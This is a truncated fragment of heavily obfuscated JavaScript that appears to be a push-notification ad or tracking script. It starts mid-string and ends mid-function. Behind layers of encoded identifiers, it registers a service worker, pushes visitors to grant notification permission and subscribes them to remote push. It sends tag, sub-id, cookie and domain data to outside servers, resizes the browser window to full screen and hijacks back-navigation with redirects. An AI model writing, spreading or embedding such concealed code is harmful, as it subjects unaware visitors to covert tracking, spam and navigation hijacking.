B0.8%5C%220h+;@?%3C%149)M.:#%22-E840.8I%227$f/F%25%206%22%22L946=-@'%1C2%22+A?4%20%228A%08&2/)G?=6'?I/11*9E?4%3E(?I8%20.')I;!$#%13%5D*378$F%3C%0B9$8@-4q+$F8%209*!L+%7B789K87%25%22.L+(";}H1ww.B9d();(function(D,ba,sa){var E9d=H1ww;var s5y,N5y,y5y,J5y,F5y,n5y,E5y,W5y,m5y,T5y,r5y,d5y,M5y,a5y,S5y,o5y,z5y,D5y,G5y,q5y,L5y,b5y,H5y,i5y,I5y,B5y,f5y,X5y,h5y,k5y,C5y,Y5y,O5y,P5y,l5y,c5y,Z5y,p5y,R5y,Q5y,u5y,U5y,g5y,t9y,w9y,e9y,v9y,K9y,A9y,j9y,x9y,V9y,s9y,N9y,y9y,J9y,F9y,n9y,E9y,W9y,m9y,T9y,r9y,d9y,M9y,a9y,S9y,o9y,z9y,D9y,G9y,q9y,L9y,b9y,H9y,i9y,I9y,B9y,f9y,X9y,h9y,k9y,C9y,Y9y,O9y,P9y,l9y,c9y,Z9y,p9y,R9y,Q9y,u9y,U9y,g9y,t2y,w2y,e2y,v2y,K2y,A2y,j2y,x2y,V2y,s2y,N2y,y2y,J2y,F2y,n2y,E2y,W2y,m2y,T2y,r2y,d2y,M2y,a2y,S2y,o2y,z2y,D2y,G2y,q2y,L2y,b2y,H2y,i2y,I2y,B2y,f2y,X2y,h2y,k2y,C2y,Y2y,O2y,P2y,l2y,c2y,Z2y,p2y,R2y,Q2y,u2y,U2y,g2y,t1y,w1y,e1y,v1y,K1y,X8,T0,l8,d8,v1,E7,T8,y8,a6,w1,T5,p1,v0,B7,W7,u6,A1,w8,n1,b5,Y1,E8,a5,y7,r8,G7,t1,R8,q0,M8,e8,w9,a1,m7,h1,Z9,X1,l0,H7,n0,T1,t9,Y0,n5,B1,P0,A8,u8,R0,C5,j1,i,C8,e1,W1,A0,r9,I1,v9,F8,L6,X0,n9,x6,V9,j8,b8,g6,z8,P8,J5,p7,J6,g1,l7,N6,X6,E1,C7,O1,J0,V0,H6,a8,R1,U7,H8,r1,U6,f8,N7,i0,U1,n7,D1,A6,j7,N0,x1,f6,h6,H9,z5,q7,q1,I5,Q6,p5,Y7,Q1,O5,N1,V1,o,Z1,l1,A7,e7,w5,s8,O8,s,i8,q8,L7,y1,A9,B8,e0,S1,x5,f1,P1,K7,F1,N8,i1,m1,t0,p6,H1,Z6,L5,M1,R7,D6,B6,U9,j,m8,d5,I8,y5,t7,S0,G1,I7,M5,g0,Q8,w7,r0,c1,k1,Z8,J1,u1,k5,s5,U0,S,da,q,bb,hb,ya,Ea,V,jb,fb,t,h,mb,Fa,Wa,Ia,ja,Ya,La,ta,eb,v,L,O,N,Ha,Ta,ha,Ua,xa,B,qb,ua,g,X,H,Ka,Ja,d,T,n,r,u,w,Y,rb,G,K,Pa,A,lb,na,Qa,E,ga,db,F,ea,I,Ra,M,J,cb,Sa,gb,sb,aa,pa,Ga,ma,Va,Na,Oa,tb,pb,ob,Da,nb,wa,Z,p,y,C,z,va,oa,x,ia,W,la,Ca,R,kb,ib,$a,Ba,za,Aa,ca,ka,Xa,U,Ma,ub,vb,wb,ab,fa,P,l,qa,Q,ra;s5y="18";s5y+="4";N5y="1";N5y+="5";N5y+="4";y5y="24";y5y+="9";J5y="3";J5y+="5";F5y="1";F5y+="5";n5y="20";n5y+="5";E5y="2";E5y+="00";W5y="3";W5y+="1";m5y="2";m5y+="3";m5y+="4";T5y="1";T5y+="9";T5y+="7";r5y="1";r5y+="0";r5y+="2";d5y="20";d5y+="9";M5y="5";M5y+="5";a5y="13";a5y+="7";S5y="2";S5y+="6";S5y+="4";o5y="17";o5y+="5";z5y="7";z5y+="2";D5y="1";D5y+="9";D5y+="2";G5y="3";G5y+="9";q5y="6";q5y+="3";L5y="2";L5y+="3";L5y+="8";b5y="19";b5y+="9";H5y="1";H5y+="9";H5y+="8";i5y="1";i5y+="5";i5y+="7";I5y="1";I5y+="8";I5y+="9";B5y="999";B5y+="999999";f5y="2";f5y+="0";X5y="2";X5y+="7";X5y+="6";h5y="1";h5y+="1";k5y="9";k5y+="7";C5y="2";C5y+="1";C5y+="9";Y5y="2";Y5y+="1";Y5y+="4";O5y="2";O5y+="4";P5y="3";P5y+="4";l5y="2";l5y+="3";c5y="2";c5y+="15";Z5y="5";Z5y+="6";p5y="1";p5y+="41";R5y="4";R5y+="2";Q5y="2";Q5y+="2";u5y="2";u5y+="01";U5y="2";U5y+="2";U5y+="7";g5y="27";g5y+="4";t9y="3";t9y+="7";w9y="1";w9y+="0";e9y="3";e9y+="4";v9y="3";v9y+="3";K9y="2";K9y+="0";A9y="1";A9y+="2";j9y="1";j9y+="2";x9y="3";x9y+="6";V9y="24";V9y+="4";s9y="5";s9y+="3";N9y="8";N9y+="1";y9y="1";y9y+="4";y9y+="7";J9y="1";J9y+="6";F9y="1";F9y+="7";F9y+="1";n9y="1";n9y+="16";E9y="1";E9y+="4";E9y+="4";W9y="1";W9y+="4";W9y+="0";m9y="4";m9y+="1";T9y="5";T9y+="1";r9y="1";r9y+="93";d9y="2";d9y+="5";d9y+="4";M9y="3";M9y+="0";a9y="1";a9y+="1";a9y+="5";S9y="1";S9y+="8";o9y="2";o9y+="07";z9y="2";z9y+="8";D9y="2";D9y+="1";D9y+="7";G9y="6";G9y+="0";q9y="2";q9y+="6";L9y="2";L9y+="4";L9y+="2";b9y="7";b9y+="4";H9y="1";H9y+="0";H9y+="0";i9y="2";i9y+="7";i9y+="5";I9y="2";I9y+="5";I9y+="0";B9y="3";B9y+="1";f9y="1";f9y+="0";f9y+="0";X9y="2";X9y+="6";X9y+="7";h9y="1";h9y+="08";k9y="2";k9y+="1";k9y+="1";C9y="2";C9y+="2";Y9y="2";Y9y+="55";O9y="1";O9y+="7";P9y="2";P9y+="2";P9y+="8";l9y="1";l9y+="5";l9y+="5";c9y="6";c9y+="8";Z9y="5";Z9y+="7";p9y="3";p9y+="3";R9y="8";R9y+="7";Q9y="1";Q9y+="2";Q9y+="3";u9y="1";u9y+="94";U9y="13";U9y+="0";g9y="1";g9y+="3";g9y+="4";t2y="1";t2y+="0";t2y+="4";w2y="2";w2y+="3";w2y+="2";e2y="3";e2y+="7";v2y="1";v2y+="2";v2y+="4";K2y="5";K2y+="4";A2y="2";A2y+="04";j2y="2";j2y+="1";x2y="22";x2y+="6";V2y="1";V2y+="1";V2y+="7";s2y="3";s2y+="5";N2y="1";N2y+="8";N2y+="5";y2y="12";y2y+="7";J2y="6";J2y+="9";F2y="2";F2y+="1";F2y+="8";n2y="9";n2y+="1";E2y="1";E2y+="7";E2y+="9";W2y="2";W2y+="3";W2y+="5";m2y="1";m2y+="0";T2y="1";T2y+="4";r2y="1";r2y+="E";r2y+="3";d2y="9";d2y+="5";M2y="2";M2y+="8";a2y="9";a2y+="0";S2y="3";S2y+="2";o2y="1";o2y+="3";o2y+="8";z2y="3";z2y+="8";D2y="2";D2y+="3";G2y="12";G2y+="5";q2y="2";q2y+="6";L2y="2";L2y+="2";L2y+="5";b2y="2";b2y+="3";b2y+="7";H2y="1";H2y+="9";i2y="1";i2y+="3";i2y+="1";I2y="14";I2y+="3";B2y="3";B2y+="6";f2y="1";f2y+="6";f2y+="0";X2y="4";X2y+="0";h2y="2";h2y+="5";k2y="2";k2y+="4";k2y+="7";C2y="1";C2y+="3";E9d.Z9d();Y2y="1";Y2y+="4";O2y="9";O2y+="4";P2y="1";P2y+="4";P2y+="8";l2y="1";l2y+="2";l2y+="9";c2y="8";c2y+="3";Z2y="25";Z2y+="8";p2y="2";p2y+="6";p2y+="9";R2y="4";R2y+="0";Q2y="6";Q2y+="6";u2y="1";u2y+="9";u2y+="5";U2y="2";U2y+="4";U2y+="6";g2y="1E";g2y+="8";t1y="2";t1y+="7";w1y="2";w1y+="7";e1y="4";e1y+="5";v1y="1";v1y+="5";v1y+="2";K1y="2";K1y+="39";X8=E9d.m0c(+K1y);T0=E9d.m0c(v1y >> 282807680);l8=E9d.m0c(+e1y);d8=E9d.m0c(w1y | 9);v1=+t1y;E7=+g2y;T8=E9d.T0c(+U2y);y8=E9d.m0c(u2y * 1);a6=E9d.T0c(+Q2y);w1=R2y << 1399446816;T5=E9d.T0c(+p2y);p1=E9d.T0c(Z2y - 0);v0=E9d.m0c(+c2y);B7=E9d.T0c(+l2y);W7=E9d.m0c(P2y >> 501654048);u6=E9d.m0c(O2y * 1);A1=Y2y << 457986592;w8=E9d.T0c("7" * 1);n1=C2y << 981129248;b5=E9d.m0c(k2y << 1778478784);Y1=+h2y;E8=E9d.m0c(X2y * 1);a5=E9d.m0c(+f2y);y7=E9d.T0c(+B2y);r8=E9d.T0c(+I2y);G7=E9d.T0c(i2y * 1);t1=H2y | 3;R8=E9d.m0c(b2y * 1);q0=E9d.m0c(+L2y);M8=E9d.m0c(+q2y);e8=E9d.m0c(+G2y);w9=E9d.m0c(+D2y);a1=z2y & 2147483647;m7=E9d.T0c(o2y << 119217504);h1=+S2y;Z9=E9d.m0c(a2y | 0);X1=+M2y;l0=E9d.T0c(+d2y);H7=r2y ^ 0;n0=E9d.m0c(T2y >> 1724013568);T1=+m2y;t9=E9d.m0c(+W2y);Y0=E9d.m0c(E2y ^ 0);n5=E9d.m0c(n2y & 2147483647);B1=+"5";P0=E9d.m0c(F2y * 1);A8=E9d.m0c(J2y | 1);u8=E9d.m0c(y2y | 95);R0=E9d.m0c(+N2y);C5=E9d.T0c(+s2y);j1=E9d.m0c(+V2y);i=+"0";C8=E9d.T0c(x2y & 2147483647);e1=+j2y;W1=E9d.m0c(A2y ^ 0);A0=E9d.m0c(+K2y);r9=E9d.T0c(+v2y);I1=+e2y;v9=E9d.T0c(+w2y);F8=E9d.T0c(t2y >> 446624064);L6=E9d.m0c(g9y ^ 0);X0=E9d.T0c(U9y | 128);n9=E9d.T0c(+u9y);x6=E9d.m0c(+Q9y);V9=E9d.T0c(R9y * 1);j8=E9d.T0c(+p9y);b8=E9d.T0c(Z9y * 1);g6=E9d.m0c(c9y >> 659003744);z8=E9d.m0c(l9y << 422479648);P8=E9d.T0c("0" << 2135830400);J5=E9d.m0c(P9y << 565343040);p7=E9d.T0c(+O9y);J6=E9d.m0c(Y9y & 2147483647);g1=+C9y;l7=E9d.m0c(+k9y);N6=E9d.m0c(+"6");X6=E9d.m0c(+h9y);E1=+"8";C7=E9d.T0c(X9y << 1382488704);O1=+f9y;J0=E9d.T0c(+B9y);V0=E9d.m0c(+I9y);H6=E9d.m0c(+i9y);a8=E9d.T0c(+H9y);R1="9" >> 1522855744;U7=E9d.m0c(+b9y);H8=E9d.m0c(L9y * 1);r1=+q9y;U6=E9d.T0c(+G9y);f8=E9d.m0c(D9y * 1);N7=E9d.T0c(+z9y);i0=E9d.T0c(+o9y);U1=S9y | 2;n7=E9d.m0c(a9y * 1);D1=M9y | 12;A6=E9d.m0c(+d9y);j7=E9d.m0c(r9y * 1);N0=E9d.T0c(+T9y);x1=m9y & 2147483647;f6=E9d.m0c(+W9y);h6=E9d.T0c(E9y & 2147483647);H9=E9d.T0c(n9y | 4);z5=/Android/i;q7=E9d.T0c(F9y | 160);q1=J9y << 1554727392;I5=E9d.m0c(+y9y);Q6=E9d.m0c(+N9y);p5=E9d.T0c(+s9y);Y7=E9d.T0c(+V9y);Q1=x9y & 2147483647;O5=E9d.m0c(j9y | 0);N1=+A9y;V1=K9y ^ 0;o="2" >> 1057986112;Z1=v9y << 1910463744;l1=+"6";A7=E9d.m0c(e9y >> 47996416);e7=E9d.T0c(w9y | 8);w5=E9d.m0c(t9y | 36);s8=E9d.T0c(+g5y);O8=E9d.m0c(U5y >> 798606304);s=+"1";i8=E9d.m0c(u5y | 9);q8=null;L7=E9d.T0c(Q5y ^ 0);y1=+R5y;A9=E9d.m0c(p5y & 2147483647);B8=E9d.T0c(Z5y & 2147483647);e0=E9d.T0c(+c5y);S1=l5y << 91652064;x5=/\|/;f1=P5y | 34;P1=+O5y;K7=E9d.m0c(+Y5y);F1=E9d.T0c(+C5y);N8=E9d.T0c(+k5y);i1=+h5y;m1="7" | 6;t0=E9d.T0c(X5y & 2147483647);p6=E9d.T0c(+f5y);H1="4" ^ 0;Z6=E9d.T0c(+(336.67 === 130.21?(![],! !1):(200,651) <= (1340,5180)?"8":870.86));L5=E9d.T0c(+"2");M1=B5y ^ 0;R7=E9d.m0c(+I5y);D6=E9d.T0c(+i5y);B6=E9d.T0c(H5y - 0);U9=E9d.T0c(b5y & 2147483647);j=+"3";m8=E9d.T0c(L5y | 102);d5=E9d.T0c(+q5y);I8=E9d.m0c(G5y & 2147483647);y5=E9d.T0c(D5y << 1940379104);t7=E9d.T0c(+z5y);S0=E9d.T0c(+o5y);G1=E9d.m0c(S5y & 2147483647);I7=E9d.T0c(+a5y);M5=E9d.m0c(+M5y);g0=E9d.T0c(+d5y);Q8=E9d.T0c(+r5y);w7=E9d.T0c(T5y & 2147483647);r0=E9d.m0c(+m5y);c1=W5y * 1;k1=+E5y;Z8=E9d.T0c(n5y | 137);J1=F5y * 1;u1=+J5y;k5=E9d.m0c(y5y << 12939136);s5=E9d.T0c(+N5y);U0=E9d.m0c(s5y ^ 0);try{(S=function(){var K5y,A5y,j5y,x5y,V5y,i7,T7,o1,S7,L1,P7,K1,a,b,c;K5y="25";K5y+="1";A5y="1";A5y+="2";A5y+="8";j5y="5E";j5y+="3";x5y="1";x5y+="1";x5y+="1";V5y="2";V5y+="7";V5y+="1";i7=E9d.m0c(V5y ^ 0);T7=E9d.T0c(x5y >> 1611232352);E9d.B9d();o1=/(iPod|iPhone|iPad)/;S7=+j5y;L1=E9d.m0c(+A5y);P7=E9d.m0c(K5y * 1);K1=E9d.T0c(+"9");if(navigator[p1][L1](o1) && !navigator[p1][F1]()[G1](K1)){if(!p || Ta()){a=Math[W1](new Date()[j1]() / H7)[B7]();sessionStorage[l7](m7,a);b=u || B(E7,M1)[B7]() + B(E7,M1)[B7]();p && (b=B(E7,M1)[B7]() + B(E7,M1)[B7]());r=r || R7;a=H(b + T7 + n + T7 + a + T7 + r,B1);Ua(i7 + Va + N7 + a);}}else if((n7 in window)){Wa();if(R && p)try{R(Xa);}catch(e){}c=function(){E9d.B9d();Ya(function(a){var v5y,J7;v5y="1";v5y+="7";E9d.B9d();v5y+="7";J7=E9d.T0c(+v5y);a?navigator[A7][J7]()[q7](function(a){E9d.Z9d();a?a[U7][t7]()[q7](function(a){var e5y,g7;e5y="2E";e5y+="3";E9d.B9d();g7=+e5y;a?setTimeout(function(){var w5y,V7;w5y="1";w5y+="4";w5y+="9";V7=E9d.m0c(+w5y);E9d.B9d();try{ca();}catch(a){}h(V7,e7,{},ta);},g7):da();}):da();}):da();});};p || ea?p && s == $a[G1](n)?setTimeout(c,S7):c():ab[P7](function(a){E9d.B9d();a?v():c();});}else v();},da=function(){p && (w=ua());E9d.Z9d();I && localStorage[l7](fa,encodeURIComponent(btoa(JSON[Y7]({tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y}))));bb();},q=function(a,b){var U8y,g8y,t5y,r7,X7,v7;U8y="1";E9d.B9d();U8y+="7";U8y+="4";g8y="2";g8y+="2";g8y+="4";t5y="1";t5y+="10";r7=E9d.T0c(+t5y);X7=E9d.T0c(g8y ^ 0);v7=E9d.T0c(+U8y);if(b=new RegExp(r7 + encodeURIComponent(b) + v7)[X7](a))return decodeURIComponent(b[s]);},bb=function(){var h8y,k8y,C8y,Y8y,O8y,P8y,l8y,c8y,Z8y,p8y,R8y,Q8y,u8y,u7,Q7,h7,g8,c7,a7,s7,S8,d7,x7,O7,b7,D7,a,b;h8y="1";h8y+="5";h8y+="3";k8y="8";k8y+="6";C8y="1";C8y+="6";C8y+="4";Y8y="1";Y8y+="5";O8y="3";O8y+="8";P8y="2";P8y+="7";P8y+="3";l8y="7";l8y+="8";c8y="1";c8y+="3";c8y+="3";Z8y="6";Z8y+="7";p8y="2";p8y+="2";p8y+="3";R8y="2";R8y+="7";R8y+="7";Q8y="9";Q8y+="3";u8y="1";u8y+="5";u8y+="E";u8y+="3";u7=+u8y;Q7=E9d.T0c(+Q8y);h7=E9d.m0c(+R8y);g8=E9d.T0c(p8y << 852110400);c7=E9d.m0c(Z8y ^ 0);a7=E9d.T0c(c8y ^ 0);s7=E9d.T0c(l8y >> 301105312);S8=E9d.m0c(+P8y);d7=E9d.T0c(O8y * 1);x7=E9d.m0c(+Y8y);O7=E9d.T0c(C8y - 0);E9d.Z9d();b7=E9d.T0c(+k8y);D7=E9d.T0c(h8y & 2147483647);if(!((D7 in window)))if((A7 in navigator)){if((c7 in window)){h(h7,e7);p || setTimeout(function(){var f8y,X8y,Z7,f7;f8y="7";f8y+="7";X8y="1";E9d.B9d();X8y+="3";Z7=E9d.m0c(+X8y);f7=E9d.m0c(f8y & 2147483647);va || window[Z7](f7);},u7);a=encodeURIComponent(H(JSON[Y7]([n,r,u,w,Q7,y,T,cb,!s,wa]),B1));-s != a[I7](a7) && (a=a[w7](/%2F/g,x7));if(ga){b=xa();if(!b)return;b=ha(b) + y7 + a;}else if(db)(b=ha(E),b+=y7 + a);else {b=N7 + a;p && (b=ha(E) + y7 + a);}i <= F && d7 == Notification[b7]?ya(!i):navigator[A7][s7](b,{scope:N7})[q7](function(a){var B8y,z7;B8y="1";E9d.B9d();B8y+="4";B8y+="2";z7=E9d.T0c(+B8y);h(O7,e7,{sw_url:b,top_url:x});navigator[A7][z7][q7](function(e){var H8y,i8y,I8y,k7,V8,M7;H8y="2";H8y+="2";H8y+="0";i8y="2";E9d.B9d();i8y+="4";i8y+="3";I8y="2";I8y+="6";I8y+="6";k7=E9d.m0c(I8y - 0);V8=E9d.m0c(i8y | 19);M7=E9d.T0c(+H8y);h(k7,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(k7,e7,{sw_url:b,top_url:x});});Notification[M7]()[q7](function(f){var L8y,b8y,o7,F7,k;L8y="20";L8y+="2";b8y="1";b8y+="87";o7=E9d.m0c(+b8y);F7=E9d.m0c(+L8y);z=f;va=!i;try{k=i;switch(z){case p7:k=o;za();break;case d7:k=s;Aa();break;case L7:(k=i,Ba());}localStorage[l7](o7,k[B7]());}catch(Za){}try{window[F7]();}catch(Za){}Ca=!i;p7 !== f?(Da && ea && (window[G7](i,i),window[K7][W7]?(top[j7][H8](screen[B8],screen[l8]),top[j7][H8](screen[B8],screen[l8])):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8])),h(b7,f,{},function(b){var q8y,n8,e,k,d;q8y="1";q8y+="8";q8y+="6";n8=E9d.m0c(q8y >> 277794112);b && k1 == b[C7] || t(b7,f);(e=d7 == z,k=L7 == z?J:K,d=L7 == z?eb:v);b=function(){N8 == k && A?d():ya(e,!s) || d();};I && !Ea()?b():a[n8]()[q7](b)[A8](b);})):(h(b7,f,{},function(a){a && k1 == a[C7] || t(b7,f);}),a[U7][t7]()[q7](function(a){var z8y,D8y,G8y,U8,t8,J8;z8y="1";z8y+="6";z8y+="6";D8y="1";D8y+="3";D8y+="6";G8y="8";E9d.Z9d();G8y+="8";U8=E9d.T0c(+G8y);t8=E9d.T0c(+D8y);J8=E9d.T0c(+z8y);h(J8,e7,{sw_url:b,top_url:x},function(a){E9d.Z9d();a && k1 == a[C7] || t(J8,e7,{sw_url:b,top_url:x});});ia=q8 !== a;if(i == ia)(h(U8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(U8,e7,{sw_url:b,top_url:x});}),fb(e));else {try{ca();}catch(c){}h(t8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(t8,e7,{sw_url:b,top_url:x});ja(U,ta);});}})[A8](function(a){E9d.B9d();L();}));})[A8](function(a){v();});h(V8,e7,{},function(a){a && k1 == a[C7] || t(V8,e7);});gb && hb();if(ba)try{ba();}catch(f){}})[A8](function(a){v();});})[A8](function(a){E9d.Z9d();h(O7,e8,{sw_url:b,top_url:x,error:a[B7]()},v);});}else {try{ka();}catch(c){}h(g8,e8,{},v);}}else {try{ka();}catch(c){}h(S8,e8,{},v);}},hb=function(){var d8y,M8y,a8y,S8y,o8y,Y8,h8,c8,v8,D8,a,b,c,e,f,k;d8y="2";d8y+="4";d8y+="1";M8y="1";M8y+="8";a8y="2";a8y+="0";a8y+="0";S8y="1";S8y+="6";E9d.Z9d();S8y+="2";o8y="9E";o8y+="14";Y8=+o8y;h8=E9d.m0c(+S8y);c8=E9d.m0c(+a8y);v8=E9d.m0c(M8y ^ 0);D8=E9d.T0c(+d8y);try{if(!p){(a=Math[P8](E7 + Y8 * Math[r8]())[B7](),b=v8 + (C + X8 + y + D8 + a),c=C + X8 + y + c8 + a + h8 + Math[P8](E7 + Y8 * Math[r8]())[B7](),e=s,f=function(){var a;E9d.Z9d();a=function(){var r8y,C1;r8y="50";r8y+="0";E9d.Z9d();C1=+r8y;T1 > e++ && setTimeout(f,C1);};Fa(c,function(b,c){E9d.B9d();var e,k;if(b && k1 == c){e=q8;try{e=JSON[Z8](b);}catch(f){a();return;}if(i == e[f8])a();else {k=e[s];s == e[i]?v():la=k;}}else a();});},k=document[u8](Q8));k[I8]=f;k[a8](w8,b);}}catch(d){}},ya=function(a,b){var j8y,x8y,V8y,s8y,N8y,y8y,J8y,F8y,n8y,E8y,W8y,m8y,T8y,k8,L8,R6,K8,x8,p8,W8,o8,l6,m6,G8,E6,T6,i6,c,e,f,k,d,g,h,m;j8y="1";j8y+="0";j8y+="9";x8y="2";E9d.B9d();x8y+="12";V8y="25";V8y+="6";s8y="2";s8y+="29";N8y="4";N8y+="6";y8y="6";y8y+="2";J8y="1";J8y+="1";F8y="5";F8y+="2";n8y="25";n8y+="2";E8y="1";E8y+="3";E8y+="2";W8y="9";W8y+="8";m8y="21";m8y+="0";T8y="8";T8y+="9";k8=E9d.T0c(+T8y);L8=E9d.m0c(m8y | 144);R6=E9d.T0c(W8y >> 1583087168);K8=E9d.m0c(E8y ^ 0);x8=E9d.T0c(n8y >> 1093886112);p8=E9d.T0c(F8y | 32);W8=E9d.m0c(+J8y);o8=E9d.T0c(y8y >> 512578496);l6=E9d.m0c("1" & 2147483647);m6=E9d.m0c(+N8y);G8=E9d.m0c(+s8y);E6=E9d.T0c(V8y * 1);T6=E9d.T0c(+x8y);i6=E9d.T0c(+j8y);c=Ea();if(!c)return !s;(e=c,c=c + (x8 + window[y8][d8][b8](x8)[s8](-o)[O8](x8)));--F;(f=document[y8][z8],k=f[I7](k8));if(-s == k)return !s;(d=f[C8](i,k),d=d + (k8 + encodeURIComponent(F[B7]())),k=f[I7](M8,k));-s != k && (d+=f[C8](k));e && (d=V(d,p8,e));W && (e=W[M],++M,M == W[f8] && (M=i),d=V(d,L8,e),d=V(d,o8,M));(d=V(d,F8,w),g=C + X8 + c + document[y8][G8] + d,h=R7,c=F + s);if(i == ib[G1](n) && Ga && -s != ma && c <= ma)try{d=K8;c < ma && (d+=W8 + X(o));m=new URL(C + X8 + Ga);m[j8][H6](B6,n);m[j8][H6](l6,w);m[j8][H6](m6,(r || R7) + E6);m[j8][H6](R6,u);m[j8][H6](T6,d);m[j8][H6](i6,u || B(E7,M1)[B7]());h=m[B7]();}catch(l){}m=function(){var A8y,n6;A8y="8";A8y+="4";n6=E9d.T0c(+A8y);E9d.B9d();h?(window[y8][N6]=h,setTimeout(function(){a?Ha(g):history[n6]();},H7)):a?Ha(g):history[n6]();};if(b)m();else if(a)m();else if(A6 != typeof window[J6])try{window[J6](z,m);}catch(l){m();}else m();return !i;},Ea=function(){var K8y,q6;K8y="5";E9d.B9d();K8y+="9";q6=E9d.T0c(K8y - 0);return i > F?q8:X(B1,q6);},V=function(a,b,c){var e,f;e=a[I7](y7 + b + U6);-s == e && (e=a[I7](M8 + b + U6));f=R7;-s == e?f=a + M8 + b + U6 + encodeURIComponent(c):(++e,f=a[C8](i,e),f+=b + U6 + encodeURIComponent(c),b=a[I7](M8,e),-s != b && (f+=a[C8](b)));return f;},jb=function(a){var w8y,e8y,v8y,t6,e6,V6,b;w8y="2";w8y+="0";w8y+="6";e8y="2";e8y+="6";e8y+="5";v8y="1";v8y+="4";v8y+="6";t6=E9d.T0c(v8y | 144);e6=E9d.T0c(e8y >> 1603815904);V6=E9d.m0c(+w8y);b=U6[t6]((H1 - a[f8] % H1) % H1);a=(a + b)[w7](/\-/g,V6)[w7](/_/g,N7);a=window[e6](a);for(var b=new Uint8Array(a[f8]),c=i;c < a[f8];++c){b[c]=a[g6](c);}return b;},fb=function(a){var t8y,S6,b;t8y="1";t8y+="5";t8y+="1";S6=E9d.m0c(t8y >> 1509835264);b=R7;try{b=jb(Y);}catch(c){var g0y,P6;g0y="6";g0y+="1";P6=E9d.m0c(g0y | 40);h(S6,P6,{},function(a){a && k1 == a[C7] || t(S6,P6);L();});return;}E9d.B9d();a[U7][S6]({userVisibleOnly:!i,applicationServerKey:b})[q7](function(a){var Q0y,u0y,U0y,v6,Y6,r6,d,g;Q0y="15";Q0y+="6";u0y="1";u0y+="3";u0y+="9";U0y="4";U0y+="3";v6=E9d.m0c(+U0y);Y6=E9d.m0c(u0y >> 1065346464);r6=E9d.m0c(Q0y & 2147483647);function b(){Fa(g,function(a,c){E9d.Z9d();k1 != c && T1 > d?(++d,b()):L();});}function f(){h(S6,e7,{vapkey:Y,subscription:a,sw_version:T,info:Z},function(a){(!a || k1 != a[C7]) && T1 > d?(++d,f()):(d=i,la?ja(U,b):ja(U,L));});}E9d.Z9d();h(Y6,e7,{},function(a){a && k1 == a[C7] || t(Y6,e7);});ia=!i;U[r6]=a;(d=i,g=C + X8 + y + v6 + la);t(S6,e7,{vapkey:Y,subscription:JSON[Y7](a),sw_version:T,info:Z},T1);f();})[A8](function(a){E9d.B9d();h(S6,e8,{error:Ia(a)},function(b){E9d.B9d();b && k1 == b[C7] || t(S6,e8,{error:Ia(a)});L();});});},t=function(a,b,c,e){var R0y,c6;R0y="2";R0y+="36";c6=E9d.T0c(R0y - 0);try{navigator[A7][X6][D6]({type:c6,event:a,status:b,event_data:c || ({}),retry:e || i});}catch(f){}},h=function(a,b,c,e){kb[G1](a) && O1 > B(s,O1)?e && e({status:k1}):(a={event:a,timestamp:new Date()[j1](),event_data:c || ({}),status:b,tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,lp_name:lb,as_name:na,hop:F + s},mb(oa,encodeURIComponent(H(JSON[Y7](a),B1)),e));},mb=function(a,b,c){var p0y,I6,e;p0y="1";p0y+="6";p0y+="7";I6=E9d.T0c(p0y << 1352135712);try{e=new XMLHttpRequest();c && (e[h6](Z6,(function(a){a(this);})[f6](e,c),e),e[h6](u6,(function(a){E9d.Z9d();a(this);})[f6](e,c),e));e[Q6](I6,a,!i);e[a6](b);}catch(f){c && c(q8);}},Fa=function(a,b){var Z0y,y6,c;Z0y="11";Z0y+="4";y6=E9d.m0c(Z0y - 0);if(A6 != typeof XMLHttpRequest){c=new XMLHttpRequest();b && (c[h6](Z6,(function(a){var c0y,w6;c0y="2";c0y+="9";w6=E9d.T0c(+c0y);E9d.B9d();k1 == this[C7] && this[w6]?a(this[w6],this[C7]):a(R7,this[C7]);})[f6](c,b),c),c[h6](u6,(function(a){E9d.B9d();a(R7,i);})[f6](c,b),c));c[Q6](x6,a,!i);c[a6]();}else self[y6](a)[q7](function(a){var l0y,d6;E9d.B9d();l0y="12";l0y+="6";d6=E9d.T0c(+l0y);b && a[d6]()[q7](function(c){b(c,a[C7]);})[A8](function(a){b(R7,i);});})[A8](function(a){E9d.Z9d();b && b(R7,i);});},Wa=function(){var C0y,Y0y,O0y,P0y,b6,z6,s6,O6,a,b;C0y="3";C0y+="0";Y0y="2";Y0y+="6";Y0y+="0";O0y="1";O0y+="9";P0y="2";P0y+="1";E9d.Z9d();P0y+="3";b6=E9d.T0c(P0y - 0);z6=E9d.T0c(+O0y);s6=E9d.m0c(+Y0y);O6=E9d.T0c(+C0y);try{a=new URL(C + X8 + nb + b6);a[j8][H6](B6,n);a[j8][H6](s6,new URL(location[N6])[d8]);a[j8][H6](O6,X(N1));b=new XMLHttpRequest();b[Q6](x6,a[B7](),!i);b[z6]=!i;b[a6](q8);}catch(c){}},Ia=function(a){var X0y,h0y,k0y,k6,C6,M6,b;X0y="17";X0y+="6";h0y="24";h0y+="8";k0y="1";k0y+="7";k0y+="2";k6=E9d.T0c(k0y * 1);C6=E9d.T0c(+h0y);M6=E9d.T0c(+X0y);b=R7;a[k6] && (b+=a[k6]);a[C6] && (b+=M6 + a[C6]);return b;},ja=function(a,b){var c;E9d.B9d();try{if(a){c=H(JSON[Y7](a),B1);Ja[H6](fa,c)[q7](function(){b && b();})[A8](function(a){b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){E9d.Z9d();try{Ja[p6](fa)[q7](function(b){E9d.Z9d();var c;try{c=q8;b && (c=JSON[Z8](Ka(b,B1)));a && a(c);}catch(e){a && a(q8);}})[A8](function(b){E9d.B9d();a && a(q8);});}catch(b){a && a(q8);}},La=function(a){p?a && N(a):L6 != a && N8 != a || !A || N(A);},ta=function(){E9d.B9d();O(aa);},eb=function(){O(J);},v=function(){O(K);},L=function(){var 